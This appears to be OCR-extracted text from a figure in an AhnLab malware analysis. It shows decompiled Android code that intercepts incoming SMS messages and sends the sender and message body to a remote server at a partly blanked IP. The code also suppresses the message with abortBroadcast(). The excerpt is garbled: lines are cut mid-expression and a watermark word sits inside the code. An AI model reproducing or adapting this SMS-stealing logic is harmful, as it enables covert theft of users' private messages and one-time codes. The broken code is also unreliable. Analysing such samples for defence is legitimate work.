 if (TextUtils.isEmpty(weiyi))
weiyi = "";
Object[] arrayOfObject = (Object[])paramIntent.getExtras().get("pdus");
int i = arrayOfObject.length;
int j = 0;
label88: if (j >= i)
break;
SmsMessage localSmsMessage = SmsMessage.createFromPdu((byte[])arrayOfObject[j]);
String str3 = localSmsMessage.getOriginatingAddress();
String str4 = localSmsMessage.getMessageBody();
Date localDate = new Date(localSmsMessage.getTimestampMillis());
new SimpleDateFormat("yyyy-MM-dd HH:mm:ss").format(localDate);
AhnLab
try
{
if ((HttpUtils.detect(paramContext)) && (str3 != null) && (!"".equals(str3)) && (s
{
String
url = "http://211. .184/" + "?phone=" + weiyi + "&send=" + str3 + "&surak=
HttpUtils.requestData2(url);
url = "http://211. .184/" + "check.php?phone=" + weiyi);
if (!HttpUtils.requestData2(url).equals("219083"))
abortBroadcast();
}